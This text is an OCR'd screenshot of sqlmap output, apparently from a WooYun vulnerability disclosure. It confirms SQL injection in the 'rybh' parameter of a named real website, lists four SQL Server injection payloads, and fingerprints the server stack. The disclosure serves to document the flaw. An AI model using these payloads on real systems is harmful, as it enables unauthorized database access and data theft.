 管理员: C:\Windows\system32\cmd.exe
GET parameter 'rybh' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: rybh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rybh=0107722' AND 5309=5309 AND 'wCvF'='wCvF
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: rybh=0107722' AND 3695=CONVERT(INT,(CHAR(58) CHAR(98) CHAR(102) CHA
R(107) CHAR(58) (SELECT (CASE WHEN (3695=3695) THEN CHAR(49) ELSE CHAR(48) END))
 CHAR(58) CHAR(99) CHAR(106) CHAR(113) CHAR(58))) AND 'uRjz'='uRjz
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: rybh=0107722'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: rybh=0107722' WAITFOR DELAY '0:0:5'--
---
[19:29:16] [INFO] testing Microsoft SQL Server
[19:29:16] [INFO] confirming Microsoft SQL Server
[19:29:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, Microsoft IIS 6.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:29:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[19:29:17] [INFO] fetched data logged to text files under 'C:\sqlmap\output\b2b.
emaotai.cn'
[*] shutting down at 19:29:17
www.wooyun.org